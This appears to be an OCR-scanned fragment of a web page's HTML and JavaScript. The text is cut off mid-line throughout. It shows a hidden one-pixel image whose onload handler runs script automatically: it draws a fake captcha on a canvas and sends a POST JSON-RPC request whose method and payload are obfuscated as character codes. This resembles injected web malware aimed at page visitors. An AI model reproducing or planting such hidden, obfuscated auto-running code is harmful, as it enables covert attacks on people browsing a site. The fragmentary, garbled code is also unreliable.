
0
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i